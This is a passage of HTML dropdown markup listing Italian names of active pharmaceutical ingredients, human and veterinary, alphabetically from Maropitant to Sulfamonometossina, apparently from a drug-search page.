class="level-0" value="2531">Maropitant citrato monoidrato</option><option class="level-0" value="2567">Masitinib mesilato</option><option class="level-0" value="2595">Mavacoxib</option><option class="level-0" value="611">Mebendazolo</option><option class="level-0" value="424">Mebeverina cloridrato</option><option class="level-0" value="514">Meclociclina solfosalicilato</option><option class="level-0" value="2068">Medetomidina cloridrato</option><option class="level-0" value="2792">Medetomidina cloridrato/vatinoxan cloridrato</option><option class="level-0" value="240">Medrossiprogesterone acetato</option><option class="level-0" value="918">Meflochina cloridrato</option><option class="level-0" value="949">Megestrolo acetato</option><option class="level-0" value="2185">Melarsomina</option><option class="level-0" value="1593">Melatonina</option><option class="level-0" value="1408">Melevodopa cloridrato/carbidopa idrata</option><option class="level-0" value="414">Melfalan</option><option class="level-0" value="1183">Meloxicam</option><option class="level-0" value="1417">Memantina cloridrato</option><option class="level-0" value="2312">Menadiolo sodio bisolfito</option><option class="level-0" value="2215">Menbutone</option><option class="level-0" value="1497">Menotropina</option><option class="level-0" value="1164">Mentolo</option><option class="level-0" value="268">Mepivacaina cloridrato</option><option class="level-0" value="1044">Mepivacaina cloridrato/adrenalina</option><option class="level-0" value="1294">Mepivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1162">Merbromina</option><option class="level-0" value="188">Mercaptopurina</option><option class="level-0" value="835">Mesalazina</option><option class="level-0" value="591">Mesoglicano sodico</option><option class="level-0" value="455">Mesterolone</option><option class="level-0" value="1087">Metadone cloridrato</option><option class="level-0" value="739">Metadoxina</option><option class="level-0" value="163">Metamizolo sodico (dipirone monoidrato)</option><option class="level-0" value="422">Metergolina</option><option class="level-0" value="287">Metformina cloridrato</option><option class="level-0" value="810">Metformina cloridrato/glibenclamide</option><option class="level-0" value="1805">Metformina cloridrato/linagliptin</option><option class="level-0" value="331">Metildopa</option><option class="level-0" value="1469">Metile salicilato</option><option class="level-0" value="57">Metilergometrina maleato</option><option class="level-0" value="1359">Metilfenidato cloridrato</option><option class="level-0" value="1608">Metilnaltrexone bromuro</option><option class="level-0" value="230">Metilprednisolone</option><option class="level-0" value="991">Metilprednisolone aceponato</option><option class="level-0" value="288">Metilprednisolone acetato</option><option class="level-0" value="292">Metilprednisolone emisuccinato sodico</option><option class="level-0" value="559">Metilprednisolone succinato sodico</option><option class="level-0" value="1845">Metilprednisolone/lidocaina</option><option class="level-0" value="1141">Metiltioninio cloruro</option><option class="level-0" value="1870">Metirapone</option><option class="level-0" value="1803">Metoclopramide cloridrato</option><option class="level-0" value="372">Metoclopramide monocloridrato monoidrato</option><option class="level-0" value="670">Metolazone</option><option class="level-0" value="587">Metoprololo tartrato</option><option class="level-0" value="1597">Metossipolietilenglicole-epoetina beta</option><option class="level-0" value="1977">Metotrexato</option><option class="level-0" value="1661">Metotrexato sodico</option><option class="level-0" value="297">Metronidazolo</option><option class="level-0" value="594">Mianserina cloridrato</option><option class="level-0" value="1615">Micofenolato mofetile</option><option class="level-0" value="1890">Micofenolato sodico</option><option class="level-0" value="800">Miconazolo</option><option class="level-0" value="788">Miconazolo nitrato</option><option class="level-0" value="2602">Miconazolo nitrato/clorexidina digluconato</option><option class="level-0" value="2099">Miconazolo nitrato/prednisolone acetato/polimixina b solfato</option><option class="level-0" value="1007">Miconazolo/fluprednidene acetato</option><option class="level-0" value="1796">Midazolam cloridrato</option><option class="level-0" value="671">Midodrina cloridrato</option><option class="level-0" value="1433">Miglustat</option><option class="level-0" value="2615">Milbemicina ossima</option><option class="level-0" value="2490">Milbemicina ossima/praziquantel</option><option class="level-0" value="2538">Miltefosina</option><option class="level-0" value="466">Minociclina dicloridrato</option><option class="level-0" value="692">Minoxidil</option><option class="level-0" value="1833">Mirabegron</option><option class="level-0" value="1076">Mirtazapina</option><option class="level-0" value="660">Mirtillina</option><option class="level-0" value="842">Misoprostolo</option><option class="level-0" value="1194">Mizolastina</option><option class="level-0" value="1296">Modafinil</option><option class="level-0" value="1250">Moexipril cloridrato/idroclorotiazide</option><option class="level-0" value="925">Mometasone furoato</option><option class="level-0" value="1225">Mometasone furoato monoidrato</option><option class="level-0" value="2746">Mometasone furoato/florfenicolo/terbinafina cloridrato</option><option class="level-0" value="2580">Mometasone furoato/orbifloxacina/posaconazolo</option><option class="level-0" value="2648">Monensin</option><option class="level-0" value="1254">Montelukast sodico</option><option class="level-0" value="2391">Morantel tartrato</option><option class="level-0" value="1088">Morfina cloridrato</option><option class="level-0" value="1144">Morfina cloridrato triidrato</option><option class="level-0" value="760">Morfina solfato</option><option class="level-0" value="512">Morniflumato</option><option class="level-0" value="1301">Moroctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="2224">Moxidectina</option><option class="level-0" value="2526">Moxidectina/praziquantel</option><option class="level-0" value="2743">Moxidectina/sarolaner/pirantel embonato</option><option class="level-0" value="1306">Moxifloxacina cloridrato</option><option class="level-0" value="1259">Moxonidina</option><option class="level-0" value="1042">Mupirocina</option><option class="level-0" value="1043">Mupirocina calcica</option><option class="level-0" value="860">Nabumetone</option><option class="level-0" value="1339">Nadifloxacina</option><option class="level-0" value="1756">Nadololo</option><option class="level-0" value="867">Nadroparina calcica</option><option class="level-0" value="492">Naftidrofurile ossalato acido</option><option class="level-0" value="1836">Nalmefene cloridrato</option><option class="level-0" value="1956">Naloxegol ossalato</option><option class="level-0" value="1145">Naloxone cloridrato</option><option class="level-0" value="784">Naltrexone cloridrato</option><option class="level-0" value="1969">Naltrexone cloridrato/bupropione cloridrato</option><option class="level-0" value="285">Nandrolone decanoato</option><option class="level-0" value="2699">Nandrolone laurato</option><option class="level-0" value="553">Naproxene</option><option class="level-0" value="686">Naproxene sodico</option><option class="level-0" value="1739">Naproxene/esomeprazolo magnesio triidrato</option><option class="level-0" value="1192">Nebivololo cloridrato</option><option class="level-0" value="1663">Nebivololo cloridrato/idroclorotiazide</option><option class="level-0" value="852">Nedocromile sodico</option><option class="level-0" value="2672">Neomicina solfato</option><option class="level-0" value="2626">Neomicina solfato/penetamato iodidrato/benzilpenicillina procainica</option><option class="level-0" value="2241">Neomicina solfato/streptomicina solfato/sulfaguanidina/ftalilsolfatiazolo/riboflavina/nicotinamide</option><option class="level-0" value="194">Neomicina/eucaliptolo/pino essenza/canfora/mentolo/clorobutanolo</option><option class="level-0" value="608">Neomicina/fluocinolone acetonide/lidocaina</option><option class="level-0" value="95">Neostigmina metilsolfato</option><option class="level-0" value="1617">Nepafenac</option><option class="level-0" value="695">Netilmicina solfato</option><option class="level-0" value="1979">Netupitant/palonosetron cloridrato</option><option class="level-0" value="1795">Nevirapina</option><option class="level-0" value="1253">Nevirapina anidro</option><option class="level-0" value="2479">Nicarbazina</option><option class="level-0" value="1209">Nicardipina cloridrato</option><option class="level-0" value="301">Niclosamide</option><option class="level-0" value="2177">Niclosamide monoidrato/pirantel pamoato</option><option class="level-0" value="2234">Niclosamide/levamisolo</option><option class="level-0" value="1324">Nicotinamide</option><option class="level-0" value="676">Nifedipina</option><option class="level-0" value="1377">Nifedipina/lidocaina cloridrato</option><option class="level-0" value="1436">Nifuratel</option><option class="level-0" value="1466">Nifuratel/nistatina</option><option class="level-0" value="1889">Nilotinib cloridrato</option><option class="level-0" value="791">Nimesulide</option><option class="level-0" value="1056">Nimesulide betaciclodestrina</option><option class="level-0" value="814">Nimodipina</option><option class="level-0" value="1953">Nintedanib esilato</option><option class="level-0" value="182">Nistatina</option><option class="level-0" value="1503">Nitisinone</option><option class="level-0" value="368">Nitrazepam</option><option class="level-0" value="816">Nitrendipina</option><option class="level-0" value="228">Nitrofurantoina</option><option class="level-0" value="923">Nitrofurantoina macrocristalli</option><option class="level-0" value="93">Nitroglicerina</option><option class="level-0" value="851">Nizatidina</option><option class="level-0" value="993">Nomegestrolo acetato</option><option class="level-0" value="1235">Nonacog alfa (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1958">Nonacog gamma (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1146">Noradrenalina tartrato</option><option class="level-0" value="505">Nordazepam</option><option class="level-0" value="398">Noretisterone acetato</option><option class="level-0" value="705">Norfloxacina</option><option class="level-0" value="406">Nortriptilina cloridrato</option><option class="level-0" value="2656">Oclacitinib maleato</option><option class="level-0" value="1021">Octocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="904">Octreotide acetato</option><option class="level-0" value="915">Ofloxacina</option><option class="level-0" value="1241">Olanzapina</option><option class="level-0" value="1667">Olanzapina pamoato monoidrato</option><option class="level-0" value="1957">Olaparib</option><option class="level-0" value="1231">Olio di oliva purificato/olio di soia purificato</option><option class="level-0" value="1454">Olmesartan medoxomil</option><option class="level-0" value="1635">Olmesartan medoxomil/amlodipina besilato</option><option class="level-0" value="1907">Olmesartan medoxomil/amlodipina besilato/idroclorotiazide</option><option class="level-0" value="1522">Olmesartan medoxomil/idroclorotiazide</option><option class="level-0" value="1820">Olodaterolo cloridrato</option><option class="level-0" value="957">Omega polienoici (esteri etilici di acidi grassi polinsaturi)</option><option class="level-0" value="873">Omeprazolo</option><option class="level-0" value="955">Ondansetrone</option><option class="level-0" value="956">Ondansetrone cloridrato</option><option class="level-0" value="954">Ondansetrone cloridrato diidrato</option><option class="level-0" value="1280">Orlistat</option><option class="level-0" value="2515">Ormone ipofisario follicolo stimolante</option><option class="level-0" value="2197">Ormone ipofisario follicolo stimolante/ormone ipofisario luteinizzante</option><option class="level-0" value="2527">Osaterone acetato</option><option class="level-0" value="1446">Oseltamivir fosfato</option><option class="level-0" value="1961">Ospemifene</option><option class="level-0" value="1305">Ossicodone (oxicodone) cloridrato</option><option class="level-0" value="1691">Ossicodone (oxicodone) cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1375">Ossicodone (oxicodone) cloridrato/paracetamolo</option><option class="level-0" value="1933">Ossidrossido sucroferrico</option><option class="level-0" value="1624">Ossigeno</option><option class="level-0" value="2206">Ossitocina</option><option class="level-0" value="2105">Ossitocina acetato</option><option class="level-0" value="577">Otilonio bromuro</option><option class="level-0" value="659">Otilonio bromuro/diazepam</option><option class="level-0" value="408">Ottatropina metilbromuro/diazepam</option><option class="level-0" value="366">Oxacillina sodica</option><option class="level-0" value="733">Oxatomide</option><option class="level-0" value="376">Oxazepam</option><option class="level-0" value="1002">Oxcarbazepina</option><option class="level-0" value="2328">Oxfendazolo</option><option class="level-0" value="2497">Oxfendazolo/closantel</option><option class="level-0" value="172">Oxibuprocaina cloridrato</option><option class="level-0" value="1616">Oxibutinina</option><option class="level-0" value="715">Oxibutinina cloridrato</option><option class="level-0" value="2771">Oxiclozanide</option><option class="level-0" value="2419">Oxitetraciclina</option><option class="level-0" value="2014">Oxitetraciclina cloridrato</option><option class="level-0" value="2027">Oxitetraciclina diidrato</option><option class="level-0" value="2288">Oxitetraciclina/sulfamonometossina sodica</option><option class="level-0" value="2420">Oxitetraciclina/tiamulina</option><option class="level-0" value="643">Oxitriptano</option><option class="level-0" value="1579">Paliperidone</option><option class="level-0" value="1315">Palivizumab</option><option class="level-0" value="1049">Pancrelipasi</option><option class="level-0" value="175">Pantetina</option><option class="level-0" value="1622">Pantoprazolo</option><option class="level-0" value="1165">Pantoprazolo sodico sesquidrato</option><option class="level-0" value="1147">Papaverina cloridrato</option><option class="level-0" value="1468">Paracalcitolo</option><option class="level-0" value="218">Paracetamolo</option><option class="level-0" value="1460">Paracetamolo/caffeina</option><option class="level-0" value="1390">Paracetamolo/clorfenamina maleato</option><option class="level-0" value="985">Paracetamolo/codeina fosfato</option><option class="level-0" value="1848">Paracetamolo/ibuprofene</option><option class="level-0" value="1409">Parecoxib sodico</option><option class="level-0" value="817">Parnaparina sodica</option><option class="level-0" value="2732">Paromomicina</option><option class="level-0" value="263">Paromomicina solfato</option><option class="level-0" value="2344">Paromomicina solfato/diidrostreptomicina solfato/ftalisolfatiazolo</option><option class="level-0" value="1388">Paroxetina cloridrato</option><option class="level-0" value="981">Paroxetina cloridrato emiidrato</option><option class="level-0" value="1386">Paroxetina mesilato</option><option class="level-0" value="1798">Pasireotide pamoato</option><option class="level-0" value="2589">Peforelin</option><option class="level-0" value="2692">Pegbovigrastim</option><option class="level-0" value="1423">Pegfilgrastim</option><option class="level-0" value="1426">Pegvisomant</option><option class="level-0" value="2162">Penetamato iodidrato</option><option class="level-0" value="2161">Penetamato iodidrato/benetamina penicillina/framicetina solfato</option><option class="level-0" value="181">Pentaeritritile tetranitrato</option><option class="level-0" value="958">Pentamidina isetionato</option><option class="level-0" value="433">Pentetrazolo/diidrocodeina rodanato</option><option class="level-0" value="2621">Pentobarbital sodico</option><option class="level-0" value="318">Pentosano polisolfato sodico</option><option class="level-0" value="516">Pentoxifillina</option><option class="level-0" value="1828">Perampanel</option><option class="level-0" value="222">Perfenazina</option><option class="level-0" value="2588">Pergolide mesilato</option><option class="level-0" value="369">Periciazina</option><option class="level-0" value="370">Periciazina mesilato</option><option class="level-0" value="921">Perindopril arginina</option><option class="level-0" value="1600">Perindopril arginina/amlodipina besilato</option><option class="level-0" value="1286">Perindopril arginina/indapamide</option><option class="level-0" value="1909">Perindopril arginina/indapamide/amlodipina besilato</option><option class="level-0" value="1564">Perindopril erbumina (tert-butilamina)</option><option class="level-0" value="1721">Perindopril erbumina (tert-butilamina)/amlodipina besilato</option><option class="level-0" value="1610">Perindopril erbumina (tert-butilamina)/indapamide</option><option class="level-0" value="1784">Perindopril tosilato</option><option class="level-0" value="1827">Perindopril tosilato/amlodipina besilato</option><option class="level-0" value="1790">Perindopril tosilato/indapamide</option><option class="level-0" value="2765">Permetrina</option><option class="level-0" value="1089">Petidina cloridrato</option><option class="level-0" value="762">Picotamide monoidrato</option><option class="level-0" value="960">Pidotimod</option><option class="level-0" value="596">Pigelina</option><option class="level-0" value="4">Pilocarpina cloridrato</option><option class="level-0" value="79">Pilocarpina nitrato</option><option class="level-0" value="1451">Pimecrolimus</option><option class="level-0" value="2379">Pimobendan</option><option class="level-0" value="2693">Pimobendan/benazepril cloridrato</option><option class="level-0" value="520">Pimozide</option><option class="level-0" value="658">Pinaverio bromuro</option><option class="level-0" value="558">Pinazepam</option><option class="level-0" value="500">Pindololo</option><option class="level-0" value="1347">Pioglitazone cloridrato</option><option class="level-0" value="1596">Pioglitazone cloridrato/glimepiride</option><option class="level-0" value="1533">Pioglitazone cloridrato/metformina cloridrato</option><option class="level-0" value="1774">Piperachina tetrafosfato/diidroartemisinina</option><option class="level-0" value="1024">Piperacillina sodica</option><option class="level-0" value="1542">Piperacillina sodica/tazobactam sodico</option><option class="level-0" value="2317">Piperazina adipato</option><option class="level-0" value="811">Pipetanato etobromuro</option><option class="level-0" value="523">Piracetam</option><option class="level-0" value="2579">Pirantel embonato/oxantel embonato/praziquantel</option><option class="level-0" value="2711">Pirantel embonato/praziquantel</option><option class="level-0" value="531">Pirantel pamoato</option><option class="level-0" value="2176">Pirantel pamoato/oxantel pamoato</option><option class="level-0" value="2349">Pirantel pamoato/oxantel pamoato/praziquantel</option><option class="level-0" value="623">Pirenossina</option><option class="level-0" value="1760">Pirfenidone</option><option class="level-0" value="289">Piridossina/codecarbossilasi</option><option class="level-0" value="171">Piridostigmina bromuro</option><option class="level-0" value="650">Piroxicam</option><option class="level-0" value="839">Piroxicam betaciclodestrina</option><option class="level-0" value="1729">Pitavastatina calcica</option><option class="level-0" value="1859">Pivmecillinam cloridrato</option><option class="level-0" value="908">Podofillotossina</option><option class="level-0" value="1995">Poliaminoacidi/complesso vitaminico/sali minerali</option><option class="level-0" value="76">Polideribotide</option><option class="level-0" value="2318">Polivinilpirrolidone/menadione sodio bisolfitotriidrato</option><option class="level-0" value="1555">Polline graminacee (phleum pratense)</option><option class="level-0" value="1708">Polline graminacee phleum pratense/dactylis glomerata/anthoxanthum odoratum/lolium perenne/poa pratensis</option><option class="level-0" value="1910">Pomalidomide</option><option class="level-0" value="1843">Ponatinib cloridrato</option><option class="level-0" value="1516">Posaconazolo</option><option class="level-0" value="310">Potassio aspartato</option><option class="level-0" value="2630">Potassio bromuro</option><option class="level-0" value="601">Potassio canrenoato</option><option class="level-0" value="714">Potassio canrenoato/butizide</option><option class="level-0" value="169">Potassio citrato/potassio succinato/potassio malato/potassio tartrato/potassio bicarbonato</option><option class="level-0" value="588">Potassio cloruro</option><option class="level-0" value="1122">Potassio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="2359">Potassio fosfato diidrogenato/sodio fosfato bibasico diidrato/sodio edetato bibasico/sodio cloruro</option><option class="level-0" value="1125">Potassio fosfato monobasico/potassio fosfato bibasico</option><option class="level-0" value="1156">Potassio lattato</option><option class="level-0" value="2619">Pradofloxacina</option><option class="level-0" value="400">Pralidoxima metilsolfato</option><option class="level-0" value="1719">Pramipexolo</option><option class="level-0" value="1263">Pramipexolo dicloridrato monoidrato</option><option class="level-0" value="1647">Prasugrel cloridrato</option><option class="level-0" value="922">Pravastatina sodica</option><option class="level-0" value="604">Prazepam</option><option class="level-0" value="2329">Praziquantel</option><option class="level-0" value="2512">Praziquantel/emodepside</option><option class="level-0" value="1060">Prednicarbato</option><option class="level-0" value="2671">Prednisolone</option><option class="level-0" value="2213">Prednisolone acetato</option><option class="level-0" value="1818">Prednisolone fosfato sodico</option><option class="level-0" value="254">Prednisolone/neomicina</option><option class="level-0" value="184">Prednisone</option><option class="level-0" value="1474">Pregabalin</option><option class="level-0" value="206">Pridinolo mesilato</option><option class="level-0" value="174">Primidone</option><option class="level-0" value="2657">Procaina cloridrato</option><option class="level-0" value="2663">Procaina cloridrato/adrenalina tartrato</option><option class="level-0" value="1148">Procainamide cloridrato</option><option class="level-0" value="378">Procarbazina cloridrato</option><option class="level-0" value="233">Proclorperazina</option><option class="level-0" value="82">Progesterone</option><option class="level-0" value="635">Proglumetacina dimaleato</option><option class="level-0" value="2278">Proligestone</option><option class="level-0" value="216">Promazina cloridrato</option><option class="level-0" value="838">Promelasi</option><option class="level-0" value="850">Promestriene</option><option class="level-0" value="1135">Prometazina</option><option class="level-0" value="888">Prometazina cloridrato</option><option class="level-0" value="700">Propafenone cloridrato</option><option class="level-0" value="2195">Propentofillina</option><option class="level-0" value="80">Propifenazone/butalbital/caffeina</option><option class="level-0" value="1562">Propiverina cloridrato</option><option class="level-0" value="2640">Propofol</option><option class="level-0" value="383">Propranololo cloridrato</option><option class="level-0" value="75">Protamina cloridrato</option><option class="level-0" value="1794">Proteina del plasma umano antiangioedema</option><option class="level-0" value="2570">Proteina orf2 del circovirus suino tipo 2</option><option class="level-0" value="403">Proteine plasmatiche umane</option><option class="level-0" value="1755">Prucalopride succinato</option><option class="level-0" value="1416">Prulifloxacina</option><option class="level-0" value="1701">Quetiapina emifumarato</option><option class="level-0" value="1201">Quetiapina fumarato</option><option class="level-0" value="913">Quinapril cloridrato</option><option class="level-0" value="1000">Quinapril cloridrato/idroclorotiazide</option><option class="level-0" value="1283">Rabeprazolo sodico</option><option class="level-0" value="1548">Racecadotril</option><option class="level-0" value="1273">Raloxifene cloridrato</option><option class="level-0" value="1594">Raltegravir potassico</option><option class="level-0" value="910">Ramipril</option><option class="level-0" value="1817">Ramipril/amlodipina besilato</option><option class="level-0" value="1013">Ramipril/idroclorotiazide</option><option class="level-0" value="1067">Ramipril/piretanide</option><option class="level-0" value="2539">Ranitidina cloridrato</option><option class="level-0" value="1627">Ranolazina</option><option class="level-0" value="1512">Rasagilina mesilato</option><option class="level-0" value="1964">Rasagilina tartrato</option><option class="level-0" value="1237">Reboxetina</option><option class="level-0" value="1274">Repaglinide</option><option class="level-0" value="731">Repentina</option><option class="level-0" value="2153">Retinolo palmitato/colecalciferolo/tocoferolo acetato d,l-alfa</option><option class="level-0" value="11">Retinolo/colecalciferolo</option><option class="level-0" value="2026">Retinolo/colecalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="2248">Retinolo/colecalciferolo/tocoferolo alfa</option><option class="level-0" value="2316">Retinolo/ergocalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="1308">Ribavirina</option><option class="level-0" value="1008">Rifabutina</option><option class="level-0" value="337">Rifamicina sodica</option><option class="level-0" value="401">Rifampicina</option><option class="level-0" value="747">Rifampicina/isoniazide</option><option class="level-0" value="735">Rifaximina</option><option class="level-0" value="2037">Rifaximina/colistina solfato/miconazolo/triamcinolone acetonide/carbaril</option><option class="level-0" value="1735">Riluzolo</option><option class="level-0" value="1893">Riociguat</option><option class="level-0" value="1027">Risperidone</option><option class="level-0" value="629">Ritodrina cloridrato</option><option class="level-0" value="1899">Ritonavir</option><option class="level-0" value="1613">Rivaroxaban</option><option class="level-0" value="1262">Rivastigmina</option><option class="level-0" value="1261">Rivastigmina idrogeno tartrato</option><option class="level-0" value="1267">Rizatriptan benzoato</option><option class="level-0" value="2558">Robenacoxib</option><option class="level-0" value="585">Rociverina</option><option class="level-0" value="1722">Roflumilast</option><option class="level-0" value="2334">Romifidina cloridrato</option><option class="level-0" value="1642">Romiplostim</option><option class="level-0" value="1193">Ropinirolo cloridrato</option><option class="level-0" value="1440">Rosuvastatina sale di calcio</option><option class="level-0" value="1923">Rosuvastatina zinco/ezetimibe</option><option class="level-0" value="1529">Rotigotina</option><option class="level-0" value="866">Roxitromicina</option><option class="level-0" value="1586">Rufinamide</option><option class="level-0" value="1569">Rupatadina fumarato</option><option class="level-0" value="1807">Ruxolitinib fosfato</option><option class="level-0" value="2376">Saccarosio/digerito pancreatico di caseina/potassio fosfato diidrogenato/fenolsulfonftaleina</option><option class="level-0" value="2557">Saccarosio/idrosilato di caseina/sorbitolo/dipotassio idrogeno fosfato/potassio diidrogeno fosfato/rosso fenolo</option><option class="level-0" value="2437">Saccarosio/idrosilato di caseina/sorbitolo/idrogenofosfato di potassio/diidrogenofosfato di potassio/rosso fenolo/acqua per preparazioni iniettabili</option><option class="level-0" value="2431">Saccarosio/potassio diidrogenofosfato/potassio monoidrogenofosfato/peptone/rosso fenolo</option><option class="level-0" value="2360">Saccarosio/potassio fosfato diidrogenato/disodio fosfato diidrato/sodio cloruro/acqua per preparazioni iniettabili</option><option class="level-0" value="1966">Safinamide metansolfonato</option><option class="level-0" value="529">Salbutamolo solfato</option><option class="level-0" value="1167">Salbutamolo solfato/flunisolide</option><option class="level-0" value="640">Salbutamolo solfato/ipratropio bromuro</option><option class="level-0" value="976">Salmeterolo xinafoato</option><option class="level-0" value="1297">Salmeterolo xinafoato/fluticasone propionato</option><option class="level-0" value="1629">Sapropterina dicloridrato</option><option class="level-0" value="2691">Sarolaner</option><option class="level-0" value="1678">Saxagliptin cloridrato</option><option class="level-0" value="1783">Saxagliptin cloridrato/metformina cloridrato</option><option class="level-0" value="108">Scopolamina butilbromuro</option><option class="level-0" value="2326">Scopolamina butilbromuro/metamizolo sodico</option><option class="level-0" value="1963">Secukinumab</option><option class="level-0" value="2430">Selamectina</option><option class="level-0" value="2705">Selamectina/sarolaner</option><option class="level-0" value="753">Selegilina cloridrato</option><option class="level-0" value="1247">Serenoa/ortica</option><option class="level-0" value="967">Sertralina cloridrato</option><option class="level-0" value="1683">Sevelamer carbonato</option><option class="level-0" value="1321">Sevelamer cloridrato</option><option class="level-0" value="2461">Sevoflurano</option><option class="level-0" value="2063">Sierimmune antitetanico uso veterinario</option><option class="level-0" value="1260">Sildenafil citrato</option><option class="level-0" value="467">Silimarina</option><option class="level-0" value="1706">Silodosina</option><option class="level-0" value="1930">Simoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="912">Simvastatina</option><option class="level-0" value="1364">Sirolimus</option><option class="level-0" value="1566">Sitagliptin fosfato monoidrato</option><option class="level-0" value="1611">Sitagliptin fosfato monoidrato/metformina cloridrato</option><option class="level-0" value="757">Sobrerolo</option><option class="level-0" value="1157">Sodio acetato</option><option class="level-0" value="1115">Sodio acetato/potassio cloruro/magnesio cloruro/potassio bibasico/glucosio (destrosio) monoidrato</option><option class="level-0" value="1288">Sodio alginato/potassio bicarbonato</option><option class="level-0" value="1128">Sodio bicarbonato</option><option class="level-0" value="1129">Sodio cloruro</option><option class="level-0" value="2363">Sodio cloruro/brodo triptosio fosfato/glucosio (destrosio)/potassio cloruro/magnesio solfato/sodio bicarbonato/sodio fosfato bibasico/calcio cloruro/potassio fosfato</option><option class="level-0" value="1110">Sodio cloruro/potassio acetato/magnesio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1171">Sodio cloruro/potassio acetato/potassio fosfato bibasico/magnesio solfato eptaidrato/calcio gluconato monoidrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1161">Sodio cloruro/potassio cloruro/ammonio cloruro</option><option class="level-0" value="1158">Sodio cloruro/potassio cloruro/ammonio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="1151">Sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="1160">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato</option><option class="level-0" value="1118">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato</option><option class="level-0" value="1172">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1152">Sodio cloruro/potassio cloruro/calcio cloruro/sodio acetato</option><option class="level-0" value="1111">Sodio cloruro/potassio cloruro/dipotassio fosfato/sodio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="2556">Sodio cloruro/potassio cloruro/disodio fosfato diidratopotassio diidrogeno fosfato</option><option class="level-0" value="1113">Sodio cloruro/potassio cloruro/magnesio cloruro/potassio acetato/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1112">Sodio cloruro/potassio cloruro/magnesio cloruro/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1117">Sodio cloruro/potassio cloruro/sodio bicarbonato</option><option class="level-0" value="1114">Sodio cloruro/sodio acetato/sodio gluconato/potassio cloruro/magnesio cloruro</option><option class="level-0" value="2511">Sodio cloruro/sodio fosfato bibasico biidrato/potassio fosfato monobasico anidro</option><option class="level-0" value="1332">Sodio cloruro/sodio lattato/sodio acetato triidrato</option><option class="level-0" value="1849">Sodio fenilbutirrato</option><option class="level-0" value="210">Sodio ferrigluconato</option><option class="level-0" value="294">Sodio ferrigluconato/calcio folinato</option><option class="level-0" value="2423">Sodio fosfato bibasico biidrato/potassio fosfato monobasico/rosso fenolo</option><option class="level-0" value="702">Sodio fosfato monobasico/sodio fosfato bibasico</option><option class="level-0" value="1506">Sodio ibandronato monoidrato</option><option class="level-0" value="2407">Sodio ioduro</option><option class="level-0" value="1150">Sodio lattato</option><option class="level-0" value="1116">Sodio lattato/potassio cloruro/sodio cloruro</option><option class="level-0" value="2418">Sodio lattato/sodio cloruro/potassio cloruro/calcio cloruro biidrato/glucosio monoidrato</option><option class="level-0" value="1371">Sodio neridronato</option><option class="level-0" value="966">Sodio oxibato</option><option class="level-0" value="1590">Sodio picosolfato/magnesio ossido leggero/acido citrico anidro</option><option class="level-0" value="425">Sodio polistirensolfonato</option><option class="level-0" value="1317">Sodio risedronato</option><option class="level-0" value="1684">Sodio risedronato emipentaidrato</option><option class="level-0" value="2540">Sodio salicilato</option><option class="level-0" value="1538">Sodio selenito pentaidrato</option><option class="level-0" value="2154">Sodio selenito/tocoferolo acetato alfa</option><option class="level-0" value="2247">Sodio selenito/tocoferolo acetato alfa/cianocobalamina/tiamina cloridrato/adenosina monofosfato/sorbitolo</option><option class="level-0" value="1785">Sodio solfato anidro/magnesio solfato eptaidrato/potassio solfato</option><option class="level-0" value="1205">Sodio tetradecil solfato</option><option class="level-0" value="1149">Sodio tiosolfato</option><option class="level-0" value="476">Sodio valproato</option><option class="level-0" value="1882">Sofosbuvir</option><option class="level-0" value="1482">Solifenacina succinato</option><option class="level-0" value="1887">Solifenacina succinato/tamsulosina cloridrato</option><option class="level-0" value="1255">Somatostatina</option><option class="level-0" value="876">Somatropina</option><option class="level-0" value="564">Sotalolo cloridrato</option><option class="level-0" value="2464">Spectinomicina</option><option class="level-0" value="2611">Spinosad</option><option class="level-0" value="212">Spiramicina</option><option class="level-0" value="2183">Spiramicina/metronidazolo</option><option class="level-0" value="2467">Spiramicina/oxitetraciclina cloridrato/tiamina cloridrato/riboflavina/piridossina cloridrato/nicotinamide</option><option class="level-0" value="2413">Spiramicina/sulfametazina</option><option class="level-0" value="316">Spironolattone</option><option class="level-0" value="475">Spironolattone/idroclorotiazide</option><option class="level-0" value="2222">Stanozololo</option><option class="level-0" value="2777">Subnitrato di bismuto pesante</option><option class="level-0" value="509">Sucralfato</option><option class="level-0" value="338">Sulfacetamide/betametasone/tetrizolina</option><option class="level-0" value="2300">Sulfachinossalina</option><option class="level-0" value="2310">Sulfachinossalina sodica</option><option class="level-0" value="2466">Sulfachinossalina sodica/furazolidone/menadione/tiaminacloridrato/riboflavina/piridossina cloridrato</option><option class="level-0" value="2468">Sulfaclorpiridazina</option><option class="level-0" value="2410">Sulfadimetoxina</option><option class="level-0" value="2253">Sulfadimetoxina sodica</option><option class="level-0" value="2387">Sulfadimetoxina/clortetraciclina cloridrato</option><option class="level-0" value="2178">Sulfadimetoxina/trimetoprim</option><option class="level-0" value="2167">Sulfadimidina/sulfadimetoxina/trimetoprim</option><option class="level-0" value="2207">Sulfadimidina/sulfamerazina/sulfadiazina</option><option class="level-0" value="2205">Sulfadimidina/trimetoprim</option><option class="level-0" value="2242">Sulfamerazina/sulfadimidina/sulfatiazolo</option><option class="level-0" value="2421">Sulfametazina</option><option class="level-0" value="2077">Sulfametopirazina</option><option class="level-0" value="2303">Sulfamonometossina sodica</option><option class="level-0" value="2302">Sulfamonometossina sodica/eritromicina</option><option class="level-0" value="2304">Sulfamonometossina/trimetoprim</option><option 